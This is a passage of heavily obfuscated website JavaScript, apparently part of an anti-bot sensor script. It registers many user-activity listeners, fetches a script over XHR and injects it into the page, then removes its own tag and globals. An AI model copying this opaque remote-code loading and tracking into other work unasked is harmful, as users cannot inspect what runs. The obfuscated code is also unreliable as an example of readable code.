D4q=sw([]);d9q=S3[k1()[Cm(wt)](Fm,AU)][cD()[nE(KZY)](Gk,O6,w3)](vYq);}catch(nPq){DQ.splice(lQ(P4q,g1),Infinity,Dn);}}if(GH(GtY,undefined)&&IE(GtY,hI)&&GH(d9q,undefined)&&d9q[VI()[YH(Y3Y)].apply(null,[GR,Ch])]&&IE(d9q[VI()[YH(Y3Y)](GR,Ch)],sw(sw({})))){nzY=sw(sw(JP));nXY[Xs()[vh(Kd)](T7,KZY,Om)]=AQ;var FTq=GcY(n3Y(G0Y));var sJq=S3[cD()[nE(cB)].call(null,wt,WPY,Wg)](wGY(fmY(),wG[IE(typeof bN()[Ys(DU)],jl('',[][[]]))?bN()[Ys(Gk)](MZY,RC,HK):bN()[Ys(MU)](sw(sw(g1)),IN,Dv)]()),Gk);nXY[IE(typeof Xs()[vh(Gk)],jl([],[][[]]))?Xs()[vh(pn)].apply(null,[ZGY,bl,m8]):Xs()[vh(nU)](Tm,QE,sw({}))]=sJq;if(GH(FTq,undefined)&&sw(S3[VI()[YH(DU)](DU,gQ)](FTq))&&Hd(FTq,AQ)){if(Hd(sJq,sqY[XQ])&&Hd(FTq,sJq)){nXY[IE(typeof Xs()[vh(Yv)],jl([],[][[]]))?Xs()[vh(pn)].apply(null,[km,zI,zg]):Xs()[vh(gA)].call(null,XL,Jg,dC)]=S3[cD()[nE(vc)].call(null,m8,sw(sw({})),rk)][cD()[nE(bk)](HX,UMY,Dn)](function(){FsY();},AjY(lQ(FTq,sJq),th));}else{nXY[Xs()[vh(gA)].call(null,XL,Jg,fr)]=S3[GH(typeof cD()[nE(nm)],jl([],[][[]]))?cD()[nE(vc)].call(null,m8,Yv,rk):cD()[nE(XQ)].apply(null,[mk,g1,Th])][cD()[nE(bk)](HX,sw({}),Dn)](function(){FsY();},AjY(IAY,th));}}else{nXY[Xs()[vh(gA)].call(null,XL,Jg,sw(g1))]=S3[GH(typeof cD()[nE(gk)],jl('',[][[]]))?cD()[nE(vc)](m8,MZY,rk):cD()[nE(XQ)](DU,sw(sw(AQ)),Wn)][cD()[nE(bk)](HX,c8,Dn)](function(){FsY();},AjY(IAY,th));}}if(IE(nzY,sw([]))){nXY[Xs()[vh(Kd)].apply(null,[T7,KZY,tm])]++;if(dp(nXY[Xs()[vh(Kd)](T7,KZY,PK)],zg)){nXY[Xs()[vh(gA)](XL,Jg,LH)]=S3[cD()[nE(vc)](m8,tm,rk)][cD()[nE(bk)](HX,sw(sw(g1)),Dn)](function(){FsY();},th);}else{nXY[GH(typeof Xs()[vh(O6)],'undefined')?Xs()[vh(gA)].call(null,XL,Jg,qc):Xs()[vh(pn)].call(null,wQ,Jg,zK)]=S3[cD()[nE(vc)](m8,zC,rk)][cD()[nE(bk)].call(null,HX,Kl,Dn)](function(){FsY();},sqY[cz]);nXY[Fc()[Sv(DjY)](zn,Dz,sw(g1),t8)]=sw(qq);nXY[Xs()[vh(Kd)](T7,KZY,l7)]=AQ;}}}else if(UGq){vXY(FMq,UGq);}DQ.pop();};var zCY=function(LJq){DQ.push(rA);var pwY=Hd(arguments[GH(typeof k1()[Cm(I2)],'undefined')?k1()[Cm(AQ)].apply(null,[RJ,GR]):k1()[Cm(g1)](jw,wX)],g1)&&GH(arguments[g1],undefined)?arguments[g1]:sw(sw(qq));var fPq=Hd(arguments[k1()[Cm(AQ)].call(null,RJ,GR)],m8)&&GH(arguments[m8],undefined)?arguments[m8]:sw([]);var pPq=Hd(arguments[k1()[Cm(AQ)].apply(null,[RJ,GR])],zg)&&GH(arguments[zg],undefined)?arguments[sqY[g1]]:sw(sw(qq));var YFq=Hd(arguments[k1()[Cm(AQ)].call(null,RJ,GR)],Ck)&&GH(arguments[Ck],undefined)?arguments[Ck]:sw({});var WJq=sw(JP);var b3q=zGq&&g3q(pwY,fPq,pPq,YFq);var OLq=sw(b3q)&&WFq(LJq);var JGq=RPq();if(YFq&&sw(b3q)){DQ.pop();return;}if(b3q){v4q();xsY();JMq=jl(JMq,g1);WJq=sw(sw(JP));JFq--;KKY--;}else if(GH(LJq,undefined)&&IE(LJq,sw(sw(JP)))){if(OLq){v4q();xsY();JMq=jl(JMq,sqY[Gk]);WJq=sw(sw(JP));}}else if(OLq||JGq){v4q();xsY();JMq=jl(JMq,g1);WJq=sw(sw({}));}DQ.pop();if(mTq){if(sw(WJq)){v4q();xsY();}}};var WFq=function(JtY){var IwY=sPY(g1);var m9q=sPY(sqY[Gk]);DQ.push(jf);var CzY=sw(sw(qq));if(mKY){try{var qYq=DQ.length;var ztY=sw(JP);if(IE(nXY[IE(typeof cD()[nE(fw)],jl([],[][[]]))?cD()[nE(XQ)].call(null,fMY,AU,YI):cD()[nE(Pg)].call(null,xh,RR,YLY)],sw(sw(qq)))&&IE(nXY[Fc()[Sv(DjY)](sw(sw(g1)),Dz,FI,L2)],sw([]))){IwY=S3[cD()[nE(cB)](wt,sw(sw([])),rO)](wGY(fmY(),sqY[rFY]),Gk);var Rjq=lQ(IwY,nXY[Xs()[vh(nU)].apply(null,[tE,QE,tm])]);m9q=OtY();var jzY=sw({});if(IE(m9q,S3[bN()[Ys(zK)](sw(sw(g1)),cg,l7)][k1()[Cm(QU)].apply(null,[lz,Df])])||Hd(m9q,AQ)&&fGY(m9q,jl(IwY,s4q))){jzY=sw(sw({}));}if(IE(JtY,sw(sw(JP)))){if(IE(jzY,sw([]))){if(GH(nXY[Xs()[vh(gA)](qs,Jg,Om)],undefined)&&GH(nXY[IE(typeof Xs()[vh(Iw)],'undefined')?Xs()[vh(pn)](FC,tU,dw):Xs()[vh(gA)](qs,Jg,Kd)],null)){S3[IE(typeof cD()[nE(g1)],'undefined')?cD()[nE(XQ)](cYY,g1,Yz):cD()[nE(vc)].call(null,m8,sw({}),Dg)][bN()[Ys(Yn)](sw(sw({})),Vs,kn)](nXY[IE(typeof Xs()[vh(JxY)],'undefined')?Xs()[vh(pn)](X6,En,sw([])):Xs()[vh(gA)](qs,Jg,kr)]);}nXY[Xs()[vh(gA)].apply(null,[qs,Jg,cz])]=S3[cD()[nE(vc)].call(null,m8,WQ,Dg)][cD()[nE(bk)](HX,CjY,jf)](function(){FsY();},AjY(lQ(m9q,IwY),th));nXY[Xs()[vh(Kd)](fp,KZY,WPY)]=AQ;}else{CzY=sw(sw({}));}}else{var OzY=sw(sw(qq));if(Hd(nXY[Xs()[vh(nU)](tE,QE,Tv)],AQ)&&dp(Rjq,lQ(IAY,s4q))){OzY=sw(qq);}if(IE(jzY,sw([]))){var LPq=AjY(lQ(m9q,IwY),sqY[rFY]);if(GH(nXY[Xs()[vh(gA)].apply(null,[qs,Jg,Rr])],undefined)&&GH(nXY[Xs()[vh(gA)](qs,Jg,lf)],null)){S3[cD()[nE(vc)](m8,sw(sw(g1)),Dg)][bN()[Ys(Yn)].apply(null,[wt,Vs,kn])](nXY[Xs()[vh(gA)](qs,Jg,Dv)]);}nXY[Xs()[vh(gA)].apply(null,[qs,Jg,WQ])]=S3[cD()[nE(vc)].call(null,m8,sw([]),Dg)][cD()[nE(bk)](HX,rFY,jf)](function(){FsY();},AjY(lQ(m9q,IwY),th));}else if((IE(nXY[Xs()[vh(nU)].call(null,tE,QE,Jg)],sPY(g1))||IE(OzY,sw({})))&&(IE(m9q,sPY(sqY[Gk]))||jzY)){if(GH(nXY[Xs()[vh(gA)](qs,Jg,sw(g1))],undefined)&&GH(nXY[IE(typeof Xs()[vh(qc)],jl('',[][[]]))?Xs()[vh(pn)](Hc,dl,DU):Xs()[vh(gA)].apply(null,[qs,Jg,gA])],null)){S3[cD()[nE(vc)](m8,sw({}),Dg)][bN()[Ys(Yn)].apply(null,[sw({}),Vs,kn])](nXY[GH(typeof Xs()[vh(LxY)],jl('',[][[]]))?Xs()[vh(gA)](qs,Jg,MC):Xs()[vh(pn)].call(null,SYY,Om,T3Y)]);}CzY=sw(sw({}));}}}}catch(tzY){DQ.splice(lQ(qYq,g1),Infinity,jf);}}if(IE(CzY,sw(sw(JP)))){nXY[GH(typeof k1()[Cm(Bz)],jl([],[][[]]))?k1()[Cm(Yv)](b8,Ck):k1()[Cm(g1)].apply(null,[gd,NH])]|=VUY;}var L3q;return DQ.pop(),L3q=CzY,L3q;};var g3q=function(MzY,Ijq,sPq,GKY){var M4q=sw(sw(qq));var PYq=Hd(KKY,AQ);var EzY=Hd(JFq,AQ);var Mqq=MzY||sPq||GKY;var MtY=Mqq?PYq&&EzY:EzY;var tTq=Mqq||Ijq;DQ.push(Un);if(mKY&&tTq&&MtY&&WsY(Ijq)){M4q=sw(sw({}));if(Ijq){nXY[k1()[Cm(Yv)](NH,Ck)]|=khY;}else if(MzY){nXY[k1()[Cm(Yv)].call(null,NH,Ck)]|=KfY;}else if(sPq){nXY[k1()[Cm(Yv)].call(null,NH,Ck)]|=OfY;}else if(GKY){nXY[k1()[Cm(Yv)](NH,Ck)]|=whY;}}var zjq;return DQ.pop(),zjq=M4q,zjq;};var OtY=function(){DQ.push(Wh);var dYq=GcY(n3Y(G0Y));dYq=IE(dYq,undefined)||S3[VI()[YH(DU)](DU,hq)](dYq)||IE(dYq,sPY(g1))?S3[IE(typeof bN()[Ys(Sf)],jl('',[][[]]))?bN()[Ys(Gk)].call(null,Jd,TU,km):bN()[Ys(zK)](sw(g1),nV,l7)][k1()[Cm(QU)].apply(null,[cQ,Df])]:dYq;var AKY;return DQ.pop(),AKY=dYq,AKY;};var GcY=function(C0Y){return m9Y.apply(this,[b9,arguments]);};var QwY=function(){DQ.push(YPY);var PGq=wG[Xs()[vh(Dw)].call(null,Jb,wI,K7)]();S3[cD()[nE(bk)](HX,zg,YPY)](function(){mqq();},PGq);DQ.pop();};var mqq=function(){DQ.push(FK);try{var trY=DQ.length;var FzY=sw(sw(qq));var IYq=Fc()[Sv(wQ)].call(null,Rr,qI,PK,LV);var XTq;if(S3[cD()[nE(dw)](Sf,Gk,pg)][bN()[Ys(ws)].call(null,sw(g1),xb,Kl)])XTq=S3[cD()[nE(dw)](Sf,OI,pg)][bN()[Ys(ws)].apply(null,[sw([]),xb,Kl])];if(sw(XTq)){var UFq=S3[cD()[nE(dw)].call(null,Sf,sw([]),pg)][k1()[Cm(kA)](xN,Jg)](cD()[nE(rR)].apply(null,[x5,Kd,zR]));if(UFq[k1()[Cm(AQ)](gE,GR)])XTq=UFq[lQ(UFq[k1()[Cm(AQ)].call(null,gE,GR)],g1)];}if(XTq&&XTq[k1()[Cm(LH)].call(null,Pk,g1)]){IYq=XTq[k1()[Cm(LH)](Pk,g1)];}else if(gsY&&GH(gsY,Xs()[vh(nR)](U2,p3Y,Dv))&&GH(gsY,Fc()[Sv(O6)].call(null,qI,HD,OI,kJ))){IYq=gsY;}else{S3[cD()[nE(bk)].apply(null,[HX,sw(sw(AQ)),FK])](function(){mqq();},wG[VI()[YH(HC)](Ls,J8)]());DQ.pop();return;}var Gqq=kBY();Gqq[IE(typeof k1()[Cm(kA)],'undefined')?k1()[Cm(g1)].apply(null,[qs,Pc]):k1()[Cm(c8)](fW,c8)](IE(typeof VI()[YH(EU)],jl('',[][[]]))?VI()[YH(K7)].call(null,Md,cz):VI()[YH(MU)].call(null,m8,WO),Fc()[Sv(wQ)].call(null,sw(sw(g1)),qI,I4Y,LV)[cD()[nE(zK)].apply(null,[zg,T3Y,xD])](IYq,Fc()[Sv(Nr)].call(null,KZY,qC,sw({}),cm))[cD()[nE(zK)](zg,DjY,xD)](S3[Xs()[vh(Dv)].call(null,Rp,PW,gk)][k1()[Cm(zn)](c1,MU)]()),sw(sw({})));Gqq[VI()[YH(Pg)](Rr,cxY)]=function(){DQ.push(zZY);if(IE(Gqq[k1()[Cm(fw)](MD,gA)],Ck)){if(IE(Gqq[GH(typeof Xs()[vh(zK)],jl([],[][[]]))?Xs()[vh(c8)](JR,cw,c8):Xs()[vh(pn)](v6,vA,xh)],mz)){try{var rJq=DQ.length;var fJq=sw(sw(qq));YKY();hKY();F4q();EMq();S3[cD()[nE(bk)](HX,UMY,zZY)](function(){DQ.push(gH);var NzY=S3[cD()[nE(dw)](Sf,p3Y,AA)][ZjY()[W4Y(sU)].call(null,I2,l6,vc,kr,mw)](cD()[nE(rR)](x5,sw(sw([])),Jm));NzY[EqY()[GPY(zg)](KZY,Ck,ll,xYY,gA)]=bN()[Ys(rR)](nI,O2,PK);NzY[bN()[Ys(WQ)].call(null,Sf,Gv,CjY)]=Gqq[IE(typeof Xs()[vh(RFY)],jl([],[][[]]))?Xs()[vh(pn)](xYY,E6,U7):Xs()[vh(Gf)](Is,Pz,Pg)];NzY[k1()[Cm(Om)].apply(null,[XX,zn])](Xs()[vh(zTY)](F3Y,zg,BA),GH(typeof gz()[x3Y(nPY)],jl([],[][[]]))?gz()[x3Y(RR)](Sf,Sp,sw(g1),ll,Ck):gz()[x3Y(m8)](Rr,qH,UMY,BGY,fPY));NzY[GH(typeof k1()[Cm(Gk)],'undefined')?k1()[Cm(Om)].apply(null,[XX,zn]):k1()[Cm(g1)].call(null,Jv,OI)](GH(typeof Fc()[Sv(kA)],'undefined')?Fc()[Sv(G9Y)].apply(null,[Gk,PK,Kd,Ic]):Fc()[Sv(m8)](g1,NH,sw({}),tg),S3[Xs()[vh(Dv)](zh,PW,Kd)][k1()[Cm(zn)].call(null,vd,MU)]());S3[cD()[nE(dw)](Sf,sw(sw(g1)),AA)][cD()[nE(I4Y)](FI,sw([]),Th)][cD()[nE(xjY)](zC,RR,GE)](NzY);DQ.pop();},bk);}catch(RJq){DQ.splice(lQ(rJq,g1),Infinity,zZY);S3[cD()[nE(bk)](HX,pn,zZY)](function(){mqq();},sqY[cz]);}}else{S3[cD()[nE(bk)].apply(null,[HX,sw({}),zZY])](function(){mqq();},wG[VI()[YH(HC)].apply(null,[Ls,tl])]());}}DQ.pop();};Gqq[Xs()[vh(Uc)](dW,XQ,sw(AQ))]();}catch(D9q){DQ.splice(lQ(trY,g1),Infinity,FK);S3[GH(typeof cD()[nE(qC)],jl('',[][[]]))?cD()[nE(bk)].apply(null,[HX,JxY,FK]):cD()[nE(XQ)].call(null,sGY,Jd,ll)](function(){mqq();},sqY[cz]);}DQ.pop();};var YKY=function(){DQ.push(hz);try{var jTq=DQ.length;var J9q=sw(sw(qq));if(sw(S3[cD()[nE(dw)](Sf,sw({}),NO)][Fc()[Sv(kr)].apply(null,[wQ,zp,sD,S7])])){DQ.pop();return;}S3[cD()[nE(dw)](Sf,FI,NO)][Fc()[Sv(kr)](wt,zp,sw(sw(g1)),S7)](bN()[Ys(SYY)](BA,s5,Kd),IKY,sw(sw(JP)));S3[cD()[nE(dw)](Sf,l7,NO)][Fc()[Sv(kr)](sw(sw([])),zp,KZY,S7)](Fc()[Sv(DX)](g1,SU,wQ,SO),bTq,sw(sw([])));S3[IE(typeof cD()[nE(Nr)],'undefined')?cD()[nE(XQ)](JxY,I4Y,qC):cD()[nE(dw)].call(null,Sf,sw(g1),NO)][Fc()[Sv(kr)].call(null,sw(sw(AQ)),zp,Df,S7)](ZjY()[W4Y(GN)](Pg,MX,gm,Gk,AQ),ZPq,sw(sw({})));S3[cD()[nE(dw)].apply(null,[Sf,OI,NO])][IE(typeof Fc()[Sv(p3Y)],'undefined')?Fc()[Sv(m8)].call(null,qc,qxY,bLY,md):Fc()[Sv(kr)].call(null,Jg,zp,xh,S7)](bN()[Ys(kA)](WQ,tO,c8),MwY,sw(sw(JP)));S3[cD()[nE(dw)].call(null,Sf,cYY,NO)][Fc()[Sv(kr)].call(null,wQ,zp,nPY,S7)](k1()[Cm(hh)](tO,O6),Fqq,sw(qq));S3[cD()[nE(dw)](Sf,Yv,NO)][Fc()[Sv(kr)](T5,zp,T5,S7)](VI()[YH(BB)](LH,Op),kYq,sw(sw(JP)));S3[cD()[nE(dw)].apply(null,[Sf,sw(g1),NO])][Fc()[Sv(kr)].call(null,gm,zp,MU,S7)](k1()[Cm(xLY)].apply(null,[w3,bk]),HwY,sw(sw({})));S3[cD()[nE(dw)].apply(null,[Sf,r8,NO])][Fc()[Sv(kr)](pn,zp,BA,S7)](IE(typeof bN()[Ys(FSY)],jl([],[][[]]))?bN()[Ys(Gk)].call(null,Kl,QE,Hw):bN()[Ys(xH)](Xv,j7,d9Y),BLq,sw(sw({})));S3[cD()[nE(dw)](Sf,sw(AQ),NO)][Fc()[Sv(kr)](sw([]),zp,sw(sw([])),S7)](k1()[Cm(x5)].apply(null,[sn,wv]),AMq,sw(sw([])));S3[IE(typeof cD()[nE(xh)],jl('',[][[]]))?cD()[nE(XQ)](gc,zn,rs):cD()[nE(dw)].apply(null,[Sf,AQ,NO])][Fc()[Sv(kr)].call(null,p3Y,zp,sw(sw({})),S7)](Fc()[Sv(Ls)](sw(sw([])),RR,PW,On),C3q,sw(sw({})));S3[cD()[nE(dw)](Sf,wI,NO)][Fc()[Sv(kr)](Xn,zp,qc,S7)](gU()[IZY(PW)](U3Y,Z6,PW,K7,vPY),Q4q,sw(sw(JP)));S3[cD()[nE(dw)].apply(null,[Sf,sw(g1),NO])][IE(typeof Fc()[Sv(AQ)],jl('',[][[]]))?Fc()[Sv(m8)](U3Y,XA,PW,g6):Fc()[Sv(kr)](sw(sw({})),zp,sw([]),S7)](Fc()[Sv(w6)].call(null,K7,KZY,Jd,z5),TGq,sw(sw(JP)));S3[GH(typeof cD()[nE(Df)],'undefined')?cD()[nE(dw)](Sf,fw,NO):cD()[nE(XQ)](sf,vc,sI)][Fc()[Sv(kr)].apply(null,[nR,zp,PW,S7])](VI()[YH(SYY)].call(null,Xn,A5),cGq,sw(qq));if(zGq){S3[cD()[nE(dw)].apply(null,[Sf,nU,NO])][Fc()[Sv(kr)](tm,zp,Rr,S7)](k1()[Cm(Gd)](hw,wh),TTq,sw(sw([])));S3[cD()[nE(dw)](Sf,GN,NO)][Fc()[Sv(kr)](MU,zp,dw,S7)](cD()[nE(ZU)](Wc,Ck,cxY),UPq,sw(sw({})));S3[GH(typeof cD()[nE(dw)],jl([],[][[]]))?cD()[nE(dw)].apply(null,[Sf,sw(sw([])),NO]):cD()[nE(XQ)].apply(null,[JB,wh,Kn])][Fc()[Sv(kr)](pn,zp,sw(sw(g1)),S7)](bN()[Ys(hh)].apply(null,[l7,Nl,wv]),QFq,sw(sw([])));S3[cD()[nE(dw)](Sf,sw(sw(g1)),NO)][Fc()[Sv(kr)].call(null,l7,zp,zC,S7)](VI()[YH(xjY)](Pz,jg),n4q,sw(sw({})));S3[cD()[nE(dw)](Sf,O6,NO)][Fc()[Sv(kr)](Kd,zp,MU,S7)](GH(typeof cD()[nE(Jd)],'undefined')?cD()[nE(zLY)].call(null,tm,Xv,kk):cD()[nE(XQ)](ls,sw(sw({})),Tv),OKY,sw(sw([])));S3[cD()[nE(dw)](Sf,wQ,NO)][Fc()[Sv(kr)](gm,zp,GR,S7)](Xs()[vh(r8)].call(null,Fs,dw,gm),Q9q,sw(sw({})));}if(nWY){S3[cD()[nE(dw)](Sf,gk,NO)][Fc()[Sv(kr)](pn,zp,FI,S7)](Fc()[Sv(Dw)].call(null,zK,MC,Yv,KP),qrY,sw(sw({})));S3[cD()[nE(dw)](Sf,qI,NO)][Fc()[Sv(kr)](JxY,zp,sw(AQ),S7)](VI()[YH(kA)].call(null,PW,dU),L4q,sw(sw(JP)));S3[cD()[nE(dw)](Sf,AU,NO)][Fc()[Sv(kr)].call(null,sw(g1),zp,DjY,S7)](VI()[YH(zK)](MZY,sO),ALq,sw(sw({})));}if(S3[cD()[nE(vc)](m8,GR,fQ)][Fc()[Sv(kr)](MC,zp,Dv,S7)]){S3[cD()[nE(vc)](m8,sw(g1),fQ)][Fc()[Sv(kr)].call(null,K7,zp,sw([]),S7)](Fc()[Sv(FH)].apply(null,[nU,O6,jU,fp]),hAY,sw(sw(JP)));S3[cD()[nE(vc)].apply(null,[m8,kr,fQ])][GH(typeof Fc()[Sv(cn)],jl('',[][[]]))?Fc()[Sv(kr)](tMY,zp,sw(AQ),S7):Fc()[Sv(m8)](Jd,kr,T3Y,tm)](VI()[YH(x5)].call(null,AQ,xM),GgY,sw(sw({})));if(CnY){S3[cD()[nE(vc)].call(null,m8,Xv,fQ)][Fc()[Sv(kr)](wQ,zp,d9Y,S7)](bN()[Ys(hh)](vc,Nl,wv),CnY,sw(sw([])));}if(BfY){S3[cD()[nE(vc)].call(null,m8,Sf,fQ)][GH(typeof Fc()[Sv(AQ)],jl([],[][[]]))?Fc()[Sv(kr)](Yv,zp,AQ,S7):Fc()[Sv(m8)](Df,xjY,qc,QA)](k1()[Cm(Gd)](hw,wh),BfY,sw(qq));}if(z9q){S3[cD()[nE(vc)].call(null,m8,sw(AQ),fQ)][Fc()[Sv(kr)](cYY,zp,AU,S7)](cD()[nE(Pz)].apply(null,[OI,zn,Yf]),E9q,sw(sw(JP)));}}if(SfY){S3[cD()[nE(dw)](Sf,sw(AQ),NO)][Fc()[Sv(kr)].apply(null,[GR,zp,qc,S7])](Xs()[vh(QE)](rk,Gd,dw),SfY,sw(qq));S3[IE(typeof cD()[nE(Gk)],'undefined')?cD()[nE(XQ)](cB,jU,UN):cD()[nE(dw)](Sf,sw(sw(g1)),NO)][Fc()[Sv(kr)](cz,zp,Pg,S7)](Fc()[Sv(ZU)].call(null,tm,c8,PK,mt),SfY,sw(sw(JP)));S3[cD()[nE(dw)](Sf,Ck,NO)][Fc()[Sv(kr)](sE,zp,Jg,S7)](VI()[YH(Gd)].call(null,hh,SQ),SfY,sw(sw({})));S3[cD()[nE(dw)].apply(null,[Sf,PW,NO])][Fc()[Sv(kr)].apply(null,[PW,zp,Xn,S7])](k1()[Cm(Yn)](c1,m8),SfY,sw(qq));}if(S3[cD()[nE(dw)](Sf,fw,NO)][GH(typeof Xs()[vh(zC)],jl([],[][[]]))?Xs()[vh(hC)](X1,Tv,O6):Xs()[vh(pn)](hz,Gf,FSY)]){S3[IE(typeof cD()[nE(PK)],'undefined')?cD()[nE(XQ)](cYY,FI,Cf):cD()[nE(dw)](Sf,zC,NO)][Xs()[vh(hC)](X1,Tv,gm)](IE(typeof VI()[YH(Xn)],'undefined')?VI()[YH(K7)](J2,lc):VI()[YH(xH)].apply(null,[FH,nW]),Fqq);S3[cD()[nE(dw)](Sf,sw(AQ),NO)][IE(typeof Xs()[vh(kA)],jl('',[][[]]))?Xs()[vh(pn)].call(null,ss,zh,sw({})):Xs()[vh(hC)](X1,Tv,zC)](EqY()[GPY(DU)].apply(null,[Kl,K7,sl,I2,sw(sw(AQ))]),kYq);S3[cD()[nE(dw)](Sf,sw(g1),NO)][IE(typeof Xs()[vh(sD)],jl([],[][[]]))?Xs()[vh(pn)](qc,Ph,sw(sw([]))):Xs()[vh(hC)].apply(null,[X1,Tv,wh])](bN()[Ys(kn)].call(null,MZY,Y1,I4Y),HwY);S3[cD()[nE(dw)].apply(null,[Sf,MC,NO])][GH(typeof Xs()[vh(Iw)],jl([],[][[]]))?Xs()[vh(hC)](X1,Tv,sw([])):Xs()[vh(pn)](Rw,mw,lf)](ZjY()[W4Y(I2)].apply(null,[zp,sl,cB,dC,Pg]),BLq);S3[cD()[nE(dw)](Sf,sE,NO)][Xs()[vh(hC)](X1,Tv,sw(sw({})))](GH(typeof k1()[Cm(ws)],jl([],[][[]]))?k1()[Cm(BB)].apply(null,[bp,sU]):k1()[Cm(g1)].call(null,Mr,nw),Q4q);S3[cD()[nE(dw)](Sf,zg,NO)][IE(typeof Xs()[vh(d9Y)],'undefined')?Xs()[vh(pn)](jv,kg,zC):Xs()[vh(hC)](X1,Tv,cYY)](bN()[Ys(Pz)].apply(null,[GR,S4,nR]),TGq);S3[cD()[nE(dw)](Sf,sw({}),NO)][Xs()[vh(hC)](X1,Tv,Dv)](k1()[Cm(SYY)](z8,qc),cGq);if(zGq){S3[cD()[nE(dw)](Sf,Pg,NO)][Xs()[vh(hC)](X1,Tv,GR)](Fc()[Sv(Dw)].call(null,m8,MC,rFY,KP),qrY);S3[cD()[nE(dw)].call(null,Sf,r8,NO)][Xs()[vh(hC)](X1,Tv,vc)](k1()[Cm(Gd)](hw,wh),TTq);S3[cD()[nE(dw)].apply(null,[Sf,Tv,NO])][Xs()[vh(hC)](X1,Tv,O6)](IE(typeof VI()[YH(m8)],jl([],[][[]]))?VI()[YH(K7)](sGY,XN):VI()[YH(kA)].apply(null,[PW,dU]),L4q);S3[cD()[nE(dw)].apply(null,[Sf,sw([]),NO])][Xs()[vh(hC)].apply(null,[X1,Tv,d9Y])](cD()[nE(ZU)].apply(null,[Wc,AU,cxY]),UPq);S3[cD()[nE(dw)](Sf,FI,NO)][Xs()[vh(hC)].call(null,X1,Tv,p3Y)](bN()[Ys(hh)](sw([]),Nl,wv),QFq);S3[cD()[nE(dw)].apply(null,[Sf,gm,NO])][GH(typeof Xs()[vh(LxY)],jl([],[][[]]))?Xs()[vh(hC)](X1,Tv,WPY):Xs()[vh(pn)].apply(null,[gD,Mn,WPY])](VI()[YH(zK)].apply(null,[MZY,sO]),ALq);}}pcY();}catch(DKY){DQ.splice(lQ(jTq,g1),Infinity,hz);}DQ.pop();};var hKY=function(){DQ.push(Gt);try{var f9q=DQ.length;var YTq=sw({});if(nXY&&nXY[Xs()[vh(gA)](V6,Jg,WQ)]){S3[bN()[Ys(Yn)](LH,UB,kn)](nXY[Xs()[vh(gA)].call(null,V6,Jg,sU)]);}if(GH(typeof vMq,cD()[nE(qc)](Ac,sw(sw(AQ)),J7))){S3[bN()[Ys(Yn)](Xv,UB,kn)](vMq);}if(GH(typeof w4q,cD()[nE(qc)].apply(null,[Ac,jU,J7]))){S3[bN()[Ys(Yn)](zC,UB,kn)](w4q);}if(GH(typeof HMq,cD()[nE(qc)].apply(null,[Ac,gm,J7]))){S3[bN()[Ys(Yn)](JxY,UB,kn)](HMq);}if(GH(typeof XJq,IE(typeof cD()[nE(bLY)],jl([],[][[]]))?cD()[nE(XQ)](Pg,fr,gK):cD()[nE(qc)](Ac,Rr,J7))){S3[bN()[Ys(Yn)](sw([]),UB,kn)](XJq);}if(GH(typeof KMq,GH(typeof cD()[nE(Pg)],jl([],[][[]]))?cD()[nE(qc)](Ac,Xn,J7):cD()[nE(XQ)](Mn,UMY,cX))){S3[GH(typeof bN()[Ys(BB)],jl('',[][[]]))?bN()[Ys(Yn)].apply(null,[Tv,UB,kn]):bN()[Ys(Gk)](FI,s5,Dd)](KMq);}if(GH(cJq,null)){S3[Fc()[Sv(YC)].apply(null,[zK,VU,zp,zm])](cJq);cJq=null;}if(GH(vqq,null)){S3[Fc()[Sv(YC)](PW,VU,nU,zm)](vqq);vqq=null;}}catch(fMq){DQ.splice(lQ(f9q,g1),Infinity,Gt);}DQ.pop();};var F4q=function(){DQ.push(bt);try{var Wqq=DQ.length;var GGq=sw(sw(qq));var drY;if(S3[cD()[nE(dw)](Sf,sw(sw(AQ)),OR)][bN()[Ys(ws)].call(null,m8,b1,Kl)]){drY=S3[cD()[nE(dw)](Sf,WPY,OR)][bN()[Ys(ws)].apply(null,[wI,b1,Kl])];}else{var q3q=S3[cD()[nE(dw)](Sf,Ck,OR)][k1()[Cm(kA)](vLY,Jg)](cD()[nE(rR)](x5,rFY,x7));for(var vjq=lQ(q3q[k1()[Cm(AQ)](TW,GR)],g1);Kb(vjq,wG[ZjY()[W4Y(g1)].apply(null,[zp,vLY,zg,MZY,PK])]());vjq--){var dMq=q3q[vjq][k1()[Cm(LH)].call(null,XN,g1)];if(dMq&&(dMq[Jz()[TjY(Df)](gm,YA,nI,zn,bLY)](gsY)||dMq[Jz()[TjY(Df)].call(null,gm,YA,gA,zn,I2)](k1()[Cm(HX)].apply(null,[pE,XA]))||IE(dMq,gsY))){drY=q3q[vjq];break;}}}if(drY&&drY[GH(typeof k1()[Cm(RFY)],jl([],[][[]]))?k1()[Cm(Dz)](Jb,S4Y):k1()[Cm(g1)](WFY,Ql)]){drY[k1()[Cm(Dz)](Jb,S4Y)][cD()[nE(Al)](l7,sw(sw([])),GqY)](drY);}}catch(UKY){DQ.splice(lQ(Wqq,g1),Infinity,bt);}DQ.pop();};var EMq=function(){DQ.push(xJY);try{var zzY=DQ.length;var BGq=sw({});delete S3[GH(typeof cD()[nE(41)],jl([],[][[]]))?cD()[nE(13)].apply(null,[2,48,1020]):cD()[nE(5)](535,5,91)].bmak;delete S3[cD()[nE(13)](2,9,1020)]._cf;delete S3[cD()[nE(13)](2,58,1020)][Fc()[Sv(129)](sw(sw(1)),24,81,951)];if(GH(typeof FG,cD()[nE(qc)](Ac,WPY,mR))&&FG[GH(typeof cD()[nE(Y3Y)],jl([],[][[]]))?cD()[nE(ws)](DU,nU,n6):cD()[nE(XQ)].apply(null,[Jg,nR,Gk])]){delete FG[cD()[nE(150)].apply(null,[38,52,909])];}if(C9q&&IE(typeof C9q[IE(typeof VI()[YH(CX)],'undefined')?VI()[YH(K7)].apply(null,[mw,Iw]):VI()[YH(T5)](Jd,Kk)],bN()[Ys(U3Y)](lf,gf,dC))){C9q[VI()[YH(T5)](Jd,Kk)]();C9q=null;}}catch(srY){DQ.splice(lQ(zzY,g1),Infinity,xJY);}DQ.pop();};var nFq=function(){JFq=g1;KKY=wv;};var HJq=function(){var z3q=OBY(hS,[]);if(GH(z3q,frY)){j4q();zCY(sw([]));frY=z3q;}};DQ.push(ff);ZBY[k1()[Cm(gm)](AB,r8)](cRY);var Wjq=ZBY(AQ);var C8Y=new (S3[Xs()[vh(gm)].call(null,g9,FH,sw(g1))])(xH);var Q0Y=Fc()[Sv(wQ)](rFY,qI,Df,JJ);var QkY=sqY[gm];var xEY=Fc()[Sv(Jg)].call(null,I2,RFY,gk,zE);var tBY=VI()[YH(U3Y)](nI,Q5);var IEY=Fc()[Sv(p3Y)](Sf,cB,RR,Qk);var 